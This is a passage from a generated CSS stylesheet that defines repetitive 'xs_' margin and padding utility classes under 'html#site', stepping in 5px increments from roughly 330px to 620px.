        margin-left: 330px; }
      html#site .xs_p330 {
        padding: 330px; }
      html#site .xs_pt330 {
        padding-top: 330px; }
      html#site .xs_pr330 {
        padding-right: 330px; }
      html#site .xs_pb330 {
        padding-bottom: 330px; }
      html#site .xs_pl330 {
        padding-left: 330px; }
      html#site .xs_m335 {
        margin: 335px; }
      html#site .xs_mt335 {
        margin-top: 335px; }
      html#site .xs_mr335 {
        margin-right: 335px; }
      html#site .xs_mb335 {
        margin-bottom: 335px; }
      html#site .xs_ml335 {
        margin-left: 335px; }
      html#site .xs_p335 {
        padding: 335px; }
      html#site .xs_pt335 {
        padding-top: 335px; }
      html#site .xs_pr335 {
        padding-right: 335px; }
      html#site .xs_pb335 {
        padding-bottom: 335px; }
      html#site .xs_pl335 {
        padding-left: 335px; }
      html#site .xs_m340 {
        margin: 340px; }
      html#site .xs_mt340 {
        margin-top: 340px; }
      html#site .xs_mr340 {
        margin-right: 340px; }
      html#site .xs_mb340 {
        margin-bottom: 340px; }
      html#site .xs_ml340 {
        margin-left: 340px; }
      html#site .xs_p340 {
        padding: 340px; }
      html#site .xs_pt340 {
        padding-top: 340px; }
      html#site .xs_pr340 {
        padding-right: 340px; }
      html#site .xs_pb340 {
        padding-bottom: 340px; }
      html#site .xs_pl340 {
        padding-left: 340px; }
      html#site .xs_m345 {
        margin: 345px; }
      html#site .xs_mt345 {
        margin-top: 345px; }
      html#site .xs_mr345 {
        margin-right: 345px; }
      html#site .xs_mb345 {
        margin-bottom: 345px; }
      html#site .xs_ml345 {
        margin-left: 345px; }
      html#site .xs_p345 {
        padding: 345px; }
      html#site .xs_pt345 {
        padding-top: 345px; }
      html#site .xs_pr345 {
        padding-right: 345px; }
      html#site .xs_pb345 {
        padding-bottom: 345px; }
      html#site .xs_pl345 {
        padding-left: 345px; }
      html#site .xs_m350 {
        margin: 350px; }
      html#site .xs_mt350 {
        margin-top: 350px; }
      html#site .xs_mr350 {
        margin-right: 350px; }
      html#site .xs_mb350 {
        margin-bottom: 350px; }
      html#site .xs_ml350 {
        margin-left: 350px; }
      html#site .xs_p350 {
        padding: 350px; }
      html#site .xs_pt350 {
        padding-top: 350px; }
      html#site .xs_pr350 {
        padding-right: 350px; }
      html#site .xs_pb350 {
        padding-bottom: 350px; }
      html#site .xs_pl350 {
        padding-left: 350px; }
      html#site .xs_m355 {
        margin: 355px; }
      html#site .xs_mt355 {
        margin-top: 355px; }
      html#site .xs_mr355 {
        margin-right: 355px; }
      html#site .xs_mb355 {
        margin-bottom: 355px; }
      html#site .xs_ml355 {
        margin-left: 355px; }
      html#site .xs_p355 {
        padding: 355px; }
      html#site .xs_pt355 {
        padding-top: 355px; }
      html#site .xs_pr355 {
        padding-right: 355px; }
      html#site .xs_pb355 {
        padding-bottom: 355px; }
      html#site .xs_pl355 {
        padding-left: 355px; }
      html#site .xs_m360 {
        margin: 360px; }
      html#site .xs_mt360 {
        margin-top: 360px; }
      html#site .xs_mr360 {
        margin-right: 360px; }
      html#site .xs_mb360 {
        margin-bottom: 360px; }
      html#site .xs_ml360 {
        margin-left: 360px; }
      html#site .xs_p360 {
        padding: 360px; }
      html#site .xs_pt360 {
        padding-top: 360px; }
      html#site .xs_pr360 {
        padding-right: 360px; }
      html#site .xs_pb360 {
        padding-bottom: 360px; }
      html#site .xs_pl360 {
        padding-left: 360px; }
      html#site .xs_m365 {
        margin: 365px; }
      html#site .xs_mt365 {
        margin-top: 365px; }
      html#site .xs_mr365 {
        margin-right: 365px; }
      html#site .xs_mb365 {
        margin-bottom: 365px; }
      html#site .xs_ml365 {
        margin-left: 365px; }
      html#site .xs_p365 {
        padding: 365px; }
      html#site .xs_pt365 {
        padding-top: 365px; }
      html#site .xs_pr365 {
        padding-right: 365px; }
      html#site .xs_pb365 {
        padding-bottom: 365px; }
      html#site .xs_pl365 {
        padding-left: 365px; }
      html#site .xs_m370 {
        margin: 370px; }
      html#site .xs_mt370 {
        margin-top: 370px; }
      html#site .xs_mr370 {
        margin-right: 370px; }
      html#site .xs_mb370 {
        margin-bottom: 370px; }
      html#site .xs_ml370 {
        margin-left: 370px; }
      html#site .xs_p370 {
        padding: 370px; }
      html#site .xs_pt370 {
        padding-top: 370px; }
      html#site .xs_pr370 {
        padding-right: 370px; }
      html#site .xs_pb370 {
        padding-bottom: 370px; }
      html#site .xs_pl370 {
        padding-left: 370px; }
      html#site .xs_m375 {
        margin: 375px; }
      html#site .xs_mt375 {
        margin-top: 375px; }
      html#site .xs_mr375 {
        margin-right: 375px; }
      html#site .xs_mb375 {
        margin-bottom: 375px; }
      html#site .xs_ml375 {
        margin-left: 375px; }
      html#site .xs_p375 {
        padding: 375px; }
      html#site .xs_pt375 {
        padding-top: 375px; }
      html#site .xs_pr375 {
        padding-right: 375px; }
      html#site .xs_pb375 {
        padding-bottom: 375px; }
      html#site .xs_pl375 {
        padding-left: 375px; }
      html#site .xs_m380 {
        margin: 380px; }
      html#site .xs_mt380 {
        margin-top: 380px; }
      html#site .xs_mr380 {
        margin-right: 380px; }
      html#site .xs_mb380 {
        margin-bottom: 380px; }
      html#site .xs_ml380 {
        margin-left: 380px; }
      html#site .xs_p380 {
        padding: 380px; }
      html#site .xs_pt380 {
        padding-top: 380px; }
      html#site .xs_pr380 {
        padding-right: 380px; }
      html#site .xs_pb380 {
        padding-bottom: 380px; }
      html#site .xs_pl380 {
        padding-left: 380px; }
      html#site .xs_m385 {
        margin: 385px; }
      html#site .xs_mt385 {
        margin-top: 385px; }
      html#site .xs_mr385 {
        margin-right: 385px; }
      html#site .xs_mb385 {
        margin-bottom: 385px; }
      html#site .xs_ml385 {
        margin-left: 385px; }
      html#site .xs_p385 {
        padding: 385px; }
      html#site .xs_pt385 {
        padding-top: 385px; }
      html#site .xs_pr385 {
        padding-right: 385px; }
      html#site .xs_pb385 {
        padding-bottom: 385px; }
      html#site .xs_pl385 {
        padding-left: 385px; }
      html#site .xs_m390 {
        margin: 390px; }
      html#site .xs_mt390 {
        margin-top: 390px; }
      html#site .xs_mr390 {
        margin-right: 390px; }
      html#site .xs_mb390 {
        margin-bottom: 390px; }
      html#site .xs_ml390 {
        margin-left: 390px; }
      html#site .xs_p390 {
        padding: 390px; }
      html#site .xs_pt390 {
        padding-top: 390px; }
      html#site .xs_pr390 {
        padding-right: 390px; }
      html#site .xs_pb390 {
        padding-bottom: 390px; }
      html#site .xs_pl390 {
        padding-left: 390px; }
      html#site .xs_m395 {
        margin: 395px; }
      html#site .xs_mt395 {
        margin-top: 395px; }
      html#site .xs_mr395 {
        margin-right: 395px; }
      html#site .xs_mb395 {
        margin-bottom: 395px; }
      html#site .xs_ml395 {
        margin-left: 395px; }
      html#site .xs_p395 {
        padding: 395px; }
      html#site .xs_pt395 {
        padding-top: 395px; }
      html#site .xs_pr395 {
        padding-right: 395px; }
      html#site .xs_pb395 {
        padding-bottom: 395px; }
      html#site .xs_pl395 {
        padding-left: 395px; }
      html#site .xs_m400 {
        margin: 400px; }
      html#site .xs_mt400 {
        margin-top: 400px; }
      html#site .xs_mr400 {
        margin-right: 400px; }
      html#site .xs_mb400 {
        margin-bottom: 400px; }
      html#site .xs_ml400 {
        margin-left: 400px; }
      html#site .xs_p400 {
        padding: 400px; }
      html#site .xs_pt400 {
        padding-top: 400px; }
      html#site .xs_pr400 {
        padding-right: 400px; }
      html#site .xs_pb400 {
        padding-bottom: 400px; }
      html#site .xs_pl400 {
        padding-left: 400px; }
      html#site .xs_m405 {
        margin: 405px; }
      html#site .xs_mt405 {
        margin-top: 405px; }
      html#site .xs_mr405 {
        margin-right: 405px; }
      html#site .xs_mb405 {
        margin-bottom: 405px; }
      html#site .xs_ml405 {
        margin-left: 405px; }
      html#site .xs_p405 {
        padding: 405px; }
      html#site .xs_pt405 {
        padding-top: 405px; }
      html#site .xs_pr405 {
        padding-right: 405px; }
      html#site .xs_pb405 {
        padding-bottom: 405px; }
      html#site .xs_pl405 {
        padding-left: 405px; }
      html#site .xs_m410 {
        margin: 410px; }
      html#site .xs_mt410 {
        margin-top: 410px; }
      html#site .xs_mr410 {
        margin-right: 410px; }
      html#site .xs_mb410 {
        margin-bottom: 410px; }
      html#site .xs_ml410 {
        margin-left: 410px; }
      html#site .xs_p410 {
        padding: 410px; }
      html#site .xs_pt410 {
        padding-top: 410px; }
      html#site .xs_pr410 {
        padding-right: 410px; }
      html#site .xs_pb410 {
        padding-bottom: 410px; }
      html#site .xs_pl410 {
        padding-left: 410px; }
      html#site .xs_m415 {
        margin: 415px; }
      html#site .xs_mt415 {
        margin-top: 415px; }
      html#site .xs_mr415 {
        margin-right: 415px; }
      html#site .xs_mb415 {
        margin-bottom: 415px; }
      html#site .xs_ml415 {
        margin-left: 415px; }
      html#site .xs_p415 {
        padding: 415px; }
      html#site .xs_pt415 {
        padding-top: 415px; }
      html#site .xs_pr415 {
        padding-right: 415px; }
      html#site .xs_pb415 {
        padding-bottom: 415px; }
      html#site .xs_pl415 {
        padding-left: 415px; }
      html#site .xs_m420 {
        margin: 420px; }
      html#site .xs_mt420 {
        margin-top: 420px; }
      html#site .xs_mr420 {
        margin-right: 420px; }
      html#site .xs_mb420 {
        margin-bottom: 420px; }
      html#site .xs_ml420 {
        margin-left: 420px; }
      html#site .xs_p420 {
        padding: 420px; }
      html#site .xs_pt420 {
        padding-top: 420px; }
      html#site .xs_pr420 {
        padding-right: 420px; }
      html#site .xs_pb420 {
        padding-bottom: 420px; }
      html#site .xs_pl420 {
        padding-left: 420px; }
      html#site .xs_m425 {
        margin: 425px; }
      html#site .xs_mt425 {
        margin-top: 425px; }
      html#site .xs_mr425 {
        margin-right: 425px; }
      html#site .xs_mb425 {
        margin-bottom: 425px; }
      html#site .xs_ml425 {
        margin-left: 425px; }
      html#site .xs_p425 {
        padding: 425px; }
      html#site .xs_pt425 {
        padding-top: 425px; }
      html#site .xs_pr425 {
        padding-right: 425px; }
      html#site .xs_pb425 {
        padding-bottom: 425px; }
      html#site .xs_pl425 {
        padding-left: 425px; }
      html#site .xs_m430 {
        margin: 430px; }
      html#site .xs_mt430 {
        margin-top: 430px; }
      html#site .xs_mr430 {
        margin-right: 430px; }
      html#site .xs_mb430 {
        margin-bottom: 430px; }
      html#site .xs_ml430 {
        margin-left: 430px; }
      html#site .xs_p430 {
        padding: 430px; }
      html#site .xs_pt430 {
        padding-top: 430px; }
      html#site .xs_pr430 {
        padding-right: 430px; }
      html#site .xs_pb430 {
        padding-bottom: 430px; }
      html#site .xs_pl430 {
        padding-left: 430px; }
      html#site .xs_m435 {
        margin: 435px; }
      html#site .xs_mt435 {
        margin-top: 435px; }
      html#site .xs_mr435 {
        margin-right: 435px; }
      html#site .xs_mb435 {
        margin-bottom: 435px; }
      html#site .xs_ml435 {
        margin-left: 435px; }
      html#site .xs_p435 {
        padding: 435px; }
      html#site .xs_pt435 {
        padding-top: 435px; }
      html#site .xs_pr435 {
        padding-right: 435px; }
      html#site .xs_pb435 {
        padding-bottom: 435px; }
      html#site .xs_pl435 {
        padding-left: 435px; }
      html#site .xs_m440 {
        margin: 440px; }
      html#site .xs_mt440 {
        margin-top: 440px; }
      html#site .xs_mr440 {
        margin-right: 440px; }
      html#site .xs_mb440 {
        margin-bottom: 440px; }
      html#site .xs_ml440 {
        margin-left: 440px; }
      html#site .xs_p440 {
        padding: 440px; }
      html#site .xs_pt440 {
        padding-top: 440px; }
      html#site .xs_pr440 {
        padding-right: 440px; }
      html#site .xs_pb440 {
        padding-bottom: 440px; }
      html#site .xs_pl440 {
        padding-left: 440px; }
      html#site .xs_m445 {
        margin: 445px; }
      html#site .xs_mt445 {
        margin-top: 445px; }
      html#site .xs_mr445 {
        margin-right: 445px; }
      html#site .xs_mb445 {
        margin-bottom: 445px; }
      html#site .xs_ml445 {
        margin-left: 445px; }
      html#site .xs_p445 {
        padding: 445px; }
      html#site .xs_pt445 {
        padding-top: 445px; }
      html#site .xs_pr445 {
        padding-right: 445px; }
      html#site .xs_pb445 {
        padding-bottom: 445px; }
      html#site .xs_pl445 {
        padding-left: 445px; }
      html#site .xs_m450 {
        margin: 450px; }
      html#site .xs_mt450 {
        margin-top: 450px; }
      html#site .xs_mr450 {
        margin-right: 450px; }
      html#site .xs_mb450 {
        margin-bottom: 450px; }
      html#site .xs_ml450 {
        margin-left: 450px; }
      html#site .xs_p450 {
        padding: 450px; }
      html#site .xs_pt450 {
        padding-top: 450px; }
      html#site .xs_pr450 {
        padding-right: 450px; }
      html#site .xs_pb450 {
        padding-bottom: 450px; }
      html#site .xs_pl450 {
        padding-left: 450px; }
      html#site .xs_m455 {
        margin: 455px; }
      html#site .xs_mt455 {
        margin-top: 455px; }
      html#site .xs_mr455 {
        margin-right: 455px; }
      html#site .xs_mb455 {
        margin-bottom: 455px; }
      html#site .xs_ml455 {
        margin-left: 455px; }
      html#site .xs_p455 {
        padding: 455px; }
      html#site .xs_pt455 {
        padding-top: 455px; }
      html#site .xs_pr455 {
        padding-right: 455px; }
      html#site .xs_pb455 {
        padding-bottom: 455px; }
      html#site .xs_pl455 {
        padding-left: 455px; }
      html#site .xs_m460 {
        margin: 460px; }
      html#site .xs_mt460 {
        margin-top: 460px; }
      html#site .xs_mr460 {
        margin-right: 460px; }
      html#site .xs_mb460 {
        margin-bottom: 460px; }
      html#site .xs_ml460 {
        margin-left: 460px; }
      html#site .xs_p460 {
        padding: 460px; }
      html#site .xs_pt460 {
        padding-top: 460px; }
      html#site .xs_pr460 {
        padding-right: 460px; }
      html#site .xs_pb460 {
        padding-bottom: 460px; }
      html#site .xs_pl460 {
        padding-left: 460px; }
      html#site .xs_m465 {
        margin: 465px; }
      html#site .xs_mt465 {
        margin-top: 465px; }
      html#site .xs_mr465 {
        margin-right: 465px; }
      html#site .xs_mb465 {
        margin-bottom: 465px; }
      html#site .xs_ml465 {
        margin-left: 465px; }
      html#site .xs_p465 {
        padding: 465px; }
      html#site .xs_pt465 {
        padding-top: 465px; }
      html#site .xs_pr465 {
        padding-right: 465px; }
      html#site .xs_pb465 {
        padding-bottom: 465px; }
      html#site .xs_pl465 {
        padding-left: 465px; }
      html#site .xs_m470 {
        margin: 470px; }
      html#site .xs_mt470 {
        margin-top: 470px; }
      html#site .xs_mr470 {
        margin-right: 470px; }
      html#site .xs_mb470 {
        margin-bottom: 470px; }
      html#site .xs_ml470 {
        margin-left: 470px; }
      html#site .xs_p470 {
        padding: 470px; }
      html#site .xs_pt470 {
        padding-top: 470px; }
      html#site .xs_pr470 {
        padding-right: 470px; }
      html#site .xs_pb470 {
        padding-bottom: 470px; }
      html#site .xs_pl470 {
        padding-left: 470px; }
      html#site .xs_m475 {
        margin: 475px; }
      html#site .xs_mt475 {
        margin-top: 475px; }
      html#site .xs_mr475 {
        margin-right: 475px; }
      html#site .xs_mb475 {
        margin-bottom: 475px; }
      html#site .xs_ml475 {
        margin-left: 475px; }
      html#site .xs_p475 {
        padding: 475px; }
      html#site .xs_pt475 {
        padding-top: 475px; }
      html#site .xs_pr475 {
        padding-right: 475px; }
      html#site .xs_pb475 {
        padding-bottom: 475px; }
      html#site .xs_pl475 {
        padding-left: 475px; }
      html#site .xs_m480 {
        margin: 480px; }
      html#site .xs_mt480 {
        margin-top: 480px; }
      html#site .xs_mr480 {
        margin-right: 480px; }
      html#site .xs_mb480 {
        margin-bottom: 480px; }
      html#site .xs_ml480 {
        margin-left: 480px; }
      html#site .xs_p480 {
        padding: 480px; }
      html#site .xs_pt480 {
        padding-top: 480px; }
      html#site .xs_pr480 {
        padding-right: 480px; }
      html#site .xs_pb480 {
        padding-bottom: 480px; }
      html#site .xs_pl480 {
        padding-left: 480px; }
      html#site .xs_m485 {
        margin: 485px; }
      html#site .xs_mt485 {
        margin-top: 485px; }
      html#site .xs_mr485 {
        margin-right: 485px; }
      html#site .xs_mb485 {
        margin-bottom: 485px; }
      html#site .xs_ml485 {
        margin-left: 485px; }
      html#site .xs_p485 {
        padding: 485px; }
      html#site .xs_pt485 {
        padding-top: 485px; }
      html#site .xs_pr485 {
        padding-right: 485px; }
      html#site .xs_pb485 {
        padding-bottom: 485px; }
      html#site .xs_pl485 {
        padding-left: 485px; }
      html#site .xs_m490 {
        margin: 490px; }
      html#site .xs_mt490 {
        margin-top: 490px; }
      html#site .xs_mr490 {
        margin-right: 490px; }
      html#site .xs_mb490 {
        margin-bottom: 490px; }
      html#site .xs_ml490 {
        margin-left: 490px; }
      html#site .xs_p490 {
        padding: 490px; }
      html#site .xs_pt490 {
        padding-top: 490px; }
      html#site .xs_pr490 {
        padding-right: 490px; }
      html#site .xs_pb490 {
        padding-bottom: 490px; }
      html#site .xs_pl490 {
        padding-left: 490px; }
      html#site .xs_m495 {
        margin: 495px; }
      html#site .xs_mt495 {
        margin-top: 495px; }
      html#site .xs_mr495 {
        margin-right: 495px; }
      html#site .xs_mb495 {
        margin-bottom: 495px; }
      html#site .xs_ml495 {
        margin-left: 495px; }
      html#site .xs_p495 {
        padding: 495px; }
      html#site .xs_pt495 {
        padding-top: 495px; }
      html#site .xs_pr495 {
        padding-right: 495px; }
      html#site .xs_pb495 {
        padding-bottom: 495px; }
      html#site .xs_pl495 {
        padding-left: 495px; }
      html#site .xs_m500 {
        margin: 500px; }
      html#site .xs_mt500 {
        margin-top: 500px; }
      html#site .xs_mr500 {
        margin-right: 500px; }
      html#site .xs_mb500 {
        margin-bottom: 500px; }
      html#site .xs_ml500 {
        margin-left: 500px; }
      html#site .xs_p500 {
        padding: 500px; }
      html#site .xs_pt500 {
        padding-top: 500px; }
      html#site .xs_pr500 {
        padding-right: 500px; }
      html#site .xs_pb500 {
        padding-bottom: 500px; }
      html#site .xs_pl500 {
        padding-left: 500px; }
      html#site .xs_m505 {
        margin: 505px; }
      html#site .xs_mt505 {
        margin-top: 505px; }
      html#site .xs_mr505 {
        margin-right: 505px; }
      html#site .xs_mb505 {
        margin-bottom: 505px; }
      html#site .xs_ml505 {
        margin-left: 505px; }
      html#site .xs_p505 {
        padding: 505px; }
      html#site .xs_pt505 {
        padding-top: 505px; }
      html#site .xs_pr505 {
        padding-right: 505px; }
      html#site .xs_pb505 {
        padding-bottom: 505px; }
      html#site .xs_pl505 {
        padding-left: 505px; }
      html#site .xs_m510 {
        margin: 510px; }
      html#site .xs_mt510 {
        margin-top: 510px; }
      html#site .xs_mr510 {
        margin-right: 510px; }
      html#site .xs_mb510 {
        margin-bottom: 510px; }
      html#site .xs_ml510 {
        margin-left: 510px; }
      html#site .xs_p510 {
        padding: 510px; }
      html#site .xs_pt510 {
        padding-top: 510px; }
      html#site .xs_pr510 {
        padding-right: 510px; }
      html#site .xs_pb510 {
        padding-bottom: 510px; }
      html#site .xs_pl510 {
        padding-left: 510px; }
      html#site .xs_m515 {
        margin: 515px; }
      html#site .xs_mt515 {
        margin-top: 515px; }
      html#site .xs_mr515 {
        margin-right: 515px; }
      html#site .xs_mb515 {
        margin-bottom: 515px; }
      html#site .xs_ml515 {
        margin-left: 515px; }
      html#site .xs_p515 {
        padding: 515px; }
      html#site .xs_pt515 {
        padding-top: 515px; }
      html#site .xs_pr515 {
        padding-right: 515px; }
      html#site .xs_pb515 {
        padding-bottom: 515px; }
      html#site .xs_pl515 {
        padding-left: 515px; }
      html#site .xs_m520 {
        margin: 520px; }
      html#site .xs_mt520 {
        margin-top: 520px; }
      html#site .xs_mr520 {
        margin-right: 520px; }
      html#site .xs_mb520 {
        margin-bottom: 520px; }
      html#site .xs_ml520 {
        margin-left: 520px; }
      html#site .xs_p520 {
        padding: 520px; }
      html#site .xs_pt520 {
        padding-top: 520px; }
      html#site .xs_pr520 {
        padding-right: 520px; }
      html#site .xs_pb520 {
        padding-bottom: 520px; }
      html#site .xs_pl520 {
        padding-left: 520px; }
      html#site .xs_m525 {
        margin: 525px; }
      html#site .xs_mt525 {
        margin-top: 525px; }
      html#site .xs_mr525 {
        margin-right: 525px; }
      html#site .xs_mb525 {
        margin-bottom: 525px; }
      html#site .xs_ml525 {
        margin-left: 525px; }
      html#site .xs_p525 {
        padding: 525px; }
      html#site .xs_pt525 {
        padding-top: 525px; }
      html#site .xs_pr525 {
        padding-right: 525px; }
      html#site .xs_pb525 {
        padding-bottom: 525px; }
      html#site .xs_pl525 {
        padding-left: 525px; }
      html#site .xs_m530 {
        margin: 530px; }
      html#site .xs_mt530 {
        margin-top: 530px; }
      html#site .xs_mr530 {
        margin-right: 530px; }
      html#site .xs_mb530 {
        margin-bottom: 530px; }
      html#site .xs_ml530 {
        margin-left: 530px; }
      html#site .xs_p530 {
        padding: 530px; }
      html#site .xs_pt530 {
        padding-top: 530px; }
      html#site .xs_pr530 {
        padding-right: 530px; }
      html#site .xs_pb530 {
        padding-bottom: 530px; }
      html#site .xs_pl530 {
        padding-left: 530px; }
      html#site .xs_m535 {
        margin: 535px; }
      html#site .xs_mt535 {
        margin-top: 535px; }
      html#site .xs_mr535 {
        margin-right: 535px; }
      html#site .xs_mb535 {
        margin-bottom: 535px; }
      html#site .xs_ml535 {
        margin-left: 535px; }
      html#site .xs_p535 {
        padding: 535px; }
      html#site .xs_pt535 {
        padding-top: 535px; }
      html#site .xs_pr535 {
        padding-right: 535px; }
      html#site .xs_pb535 {
        padding-bottom: 535px; }
      html#site .xs_pl535 {
        padding-left: 535px; }
      html#site .xs_m540 {
        margin: 540px; }
      html#site .xs_mt540 {
        margin-top: 540px; }
      html#site .xs_mr540 {
        margin-right: 540px; }
      html#site .xs_mb540 {
        margin-bottom: 540px; }
      html#site .xs_ml540 {
        margin-left: 540px; }
      html#site .xs_p540 {
        padding: 540px; }
      html#site .xs_pt540 {
        padding-top: 540px; }
      html#site .xs_pr540 {
        padding-right: 540px; }
      html#site .xs_pb540 {
        padding-bottom: 540px; }
      html#site .xs_pl540 {
        padding-left: 540px; }
      html#site .xs_m545 {
        margin: 545px; }
      html#site .xs_mt545 {
        margin-top: 545px; }
      html#site .xs_mr545 {
        margin-right: 545px; }
      html#site .xs_mb545 {
        margin-bottom: 545px; }
      html#site .xs_ml545 {
        margin-left: 545px; }
      html#site .xs_p545 {
        padding: 545px; }
      html#site .xs_pt545 {
        padding-top: 545px; }
      html#site .xs_pr545 {
        padding-right: 545px; }
      html#site .xs_pb545 {
        padding-bottom: 545px; }
      html#site .xs_pl545 {
        padding-left: 545px; }
      html#site .xs_m550 {
        margin: 550px; }
      html#site .xs_mt550 {
        margin-top: 550px; }
      html#site .xs_mr550 {
        margin-right: 550px; }
      html#site .xs_mb550 {
        margin-bottom: 550px; }
      html#site .xs_ml550 {
        margin-left: 550px; }
      html#site .xs_p550 {
        padding: 550px; }
      html#site .xs_pt550 {
        padding-top: 550px; }
      html#site .xs_pr550 {
        padding-right: 550px; }
      html#site .xs_pb550 {
        padding-bottom: 550px; }
      html#site .xs_pl550 {
        padding-left: 550px; }
      html#site .xs_m555 {
        margin: 555px; }
      html#site .xs_mt555 {
        margin-top: 555px; }
      html#site .xs_mr555 {
        margin-right: 555px; }
      html#site .xs_mb555 {
        margin-bottom: 555px; }
      html#site .xs_ml555 {
        margin-left: 555px; }
      html#site .xs_p555 {
        padding: 555px; }
      html#site .xs_pt555 {
        padding-top: 555px; }
      html#site .xs_pr555 {
        padding-right: 555px; }
      html#site .xs_pb555 {
        padding-bottom: 555px; }
      html#site .xs_pl555 {
        padding-left: 555px; }
      html#site .xs_m560 {
        margin: 560px; }
      html#site .xs_mt560 {
        margin-top: 560px; }
      html#site .xs_mr560 {
        margin-right: 560px; }
      html#site .xs_mb560 {
        margin-bottom: 560px; }
      html#site .xs_ml560 {
        margin-left: 560px; }
      html#site .xs_p560 {
        padding: 560px; }
      html#site .xs_pt560 {
        padding-top: 560px; }
      html#site .xs_pr560 {
        padding-right: 560px; }
      html#site .xs_pb560 {
        padding-bottom: 560px; }
      html#site .xs_pl560 {
        padding-left: 560px; }
      html#site .xs_m565 {
        margin: 565px; }
      html#site .xs_mt565 {
        margin-top: 565px; }
      html#site .xs_mr565 {
        margin-right: 565px; }
      html#site .xs_mb565 {
        margin-bottom: 565px; }
      html#site .xs_ml565 {
        margin-left: 565px; }
      html#site .xs_p565 {
        padding: 565px; }
      html#site .xs_pt565 {
        padding-top: 565px; }
      html#site .xs_pr565 {
        padding-right: 565px; }
      html#site .xs_pb565 {
        padding-bottom: 565px; }
      html#site .xs_pl565 {
        padding-left: 565px; }
      html#site .xs_m570 {
        margin: 570px; }
      html#site .xs_mt570 {
        margin-top: 570px; }
      html#site .xs_mr570 {
        margin-right: 570px; }
      html#site .xs_mb570 {
        margin-bottom: 570px; }
      html#site .xs_ml570 {
        margin-left: 570px; }
      html#site .xs_p570 {
        padding: 570px; }
      html#site .xs_pt570 {
        padding-top: 570px; }
      html#site .xs_pr570 {
        padding-right: 570px; }
      html#site .xs_pb570 {
        padding-bottom: 570px; }
      html#site .xs_pl570 {
        padding-left: 570px; }
      html#site .xs_m575 {
        margin: 575px; }
      html#site .xs_mt575 {
        margin-top: 575px; }
      html#site .xs_mr575 {
        margin-right: 575px; }
      html#site .xs_mb575 {
        margin-bottom: 575px; }
      html#site .xs_ml575 {
        margin-left: 575px; }
      html#site .xs_p575 {
        padding: 575px; }
      html#site .xs_pt575 {
        padding-top: 575px; }
      html#site .xs_pr575 {
        padding-right: 575px; }
      html#site .xs_pb575 {
        padding-bottom: 575px; }
      html#site .xs_pl575 {
        padding-left: 575px; }
      html#site .xs_m580 {
        margin: 580px; }
      html#site .xs_mt580 {
        margin-top: 580px; }
      html#site .xs_mr580 {
        margin-right: 580px; }
      html#site .xs_mb580 {
        margin-bottom: 580px; }
      html#site .xs_ml580 {
        margin-left: 580px; }
      html#site .xs_p580 {
        padding: 580px; }
      html#site .xs_pt580 {
        padding-top: 580px; }
      html#site .xs_pr580 {
        padding-right: 580px; }
      html#site .xs_pb580 {
        padding-bottom: 580px; }
      html#site .xs_pl580 {
        padding-left: 580px; }
      html#site .xs_m585 {
        margin: 585px; }
      html#site .xs_mt585 {
        margin-top: 585px; }
      html#site .xs_mr585 {
        margin-right: 585px; }
      html#site .xs_mb585 {
        margin-bottom: 585px; }
      html#site .xs_ml585 {
        margin-left: 585px; }
      html#site .xs_p585 {
        padding: 585px; }
      html#site .xs_pt585 {
        padding-top: 585px; }
      html#site .xs_pr585 {
        padding-right: 585px; }
      html#site .xs_pb585 {
        padding-bottom: 585px; }
      html#site .xs_pl585 {
        padding-left: 585px; }
      html#site .xs_m590 {
        margin: 590px; }
      html#site .xs_mt590 {
        margin-top: 590px; }
      html#site .xs_mr590 {
        margin-right: 590px; }
      html#site .xs_mb590 {
        margin-bottom: 590px; }
      html#site .xs_ml590 {
        margin-left: 590px; }
      html#site .xs_p590 {
        padding: 590px; }
      html#site .xs_pt590 {
        padding-top: 590px; }
      html#site .xs_pr590 {
        padding-right: 590px; }
      html#site .xs_pb590 {
        padding-bottom: 590px; }
      html#site .xs_pl590 {
        padding-left: 590px; }
      html#site .xs_m595 {
        margin: 595px; }
      html#site .xs_mt595 {
        margin-top: 595px; }
      html#site .xs_mr595 {
        margin-right: 595px; }
      html#site .xs_mb595 {
        margin-bottom: 595px; }
      html#site .xs_ml595 {
        margin-left: 595px; }
      html#site .xs_p595 {
        padding: 595px; }
      html#site .xs_pt595 {
        padding-top: 595px; }
      html#site .xs_pr595 {
        padding-right: 595px; }
      html#site .xs_pb595 {
        padding-bottom: 595px; }
      html#site .xs_pl595 {
        padding-left: 595px; }
      html#site .xs_m600 {
        margin: 600px; }
      html#site .xs_mt600 {
        margin-top: 600px; }
      html#site .xs_mr600 {
        margin-right: 600px; }
      html#site .xs_mb600 {
        margin-bottom: 600px; }
      html#site .xs_ml600 {
        margin-left: 600px; }
      html#site .xs_p600 {
        padding: 600px; }
      html#site .xs_pt600 {
        padding-top: 600px; }
      html#site .xs_pr600 {
        padding-right: 600px; }
      html#site .xs_pb600 {
        padding-bottom: 600px; }
      html#site .xs_pl600 {
        padding-left: 600px; }
      html#site .xs_m605 {
        margin: 605px; }
      html#site .xs_mt605 {
        margin-top: 605px; }
      html#site .xs_mr605 {
        margin-right: 605px; }
      html#site .xs_mb605 {
        margin-bottom: 605px; }
      html#site .xs_ml605 {
        margin-left: 605px; }
      html#site .xs_p605 {
        padding: 605px; }
      html#site .xs_pt605 {
        padding-top: 605px; }
      html#site .xs_pr605 {
        padding-right: 605px; }
      html#site .xs_pb605 {
        padding-bottom: 605px; }
      html#site .xs_pl605 {
        padding-left: 605px; }
      html#site .xs_m610 {
        margin: 610px; }
      html#site .xs_mt610 {
        margin-top: 610px; }
      html#site .xs_mr610 {
        margin-right: 610px; }
      html#site .xs_mb610 {
        margin-bottom: 610px; }
      html#site .xs_ml610 {
        margin-left: 610px; }
      html#site .xs_p610 {
        padding: 610px; }
      html#site .xs_pt610 {
        padding-top: 610px; }
      html#site .xs_pr610 {
        padding-right: 610px; }
      html#site .xs_pb610 {
        padding-bottom: 610px; }
      html#site .xs_pl610 {
        padding-left: 610px; }
      html#site .xs_m615 {
        margin: 615px; }
      html#site .xs_mt615 {
        margin-top: 615px; }
      html#site .xs_mr615 {
        margin-right: 615px; }
      html#site .xs_mb615 {
        margin-bottom: 615px; }
      html#site .xs_ml615 {
        margin-left: 615px; }
      html#site .xs_p615 {
        padding: 615px; }
      html#site .xs_pt615 {
        padding-top: 615px; }
      html#site .xs_pr615 {
        padding-right: 615px; }
      html#site .xs_pb615 {
        padding-bottom: 615px; }
      html#site .xs_pl615 {
        padding-left: 615px; }
      html#site .xs_m620 {
        margin: 620px; }
      html#site .xs_mt620 {
        margin-top: 620px; }
      html#site .xs_mr620 {
        margin-right: 620px; }
      html#site .xs_mb620 {
        margin-bottom: 620px; }
      html#site .xs_ml620 {
        margin-left: 620px; }
      html#site .xs_p620 {
        padding: 620px; }
